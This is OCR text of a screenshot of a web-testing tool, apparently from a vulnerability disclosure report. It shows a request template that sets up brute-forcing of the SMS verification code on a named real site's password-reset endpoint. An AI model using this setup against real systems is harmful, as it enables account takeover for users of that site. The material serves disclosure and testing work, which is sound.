 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /btcms/findPwd3.cmd HTTP/1.1
Host: www.118114.cn
Content-Length: 21
Accept: */*
Origin: http://www.118114.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.118114.cn/findPasswdStep2.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=
checkPhoneCode=§123456§
Add §
Clear §
Auto §
Refresh
补天平台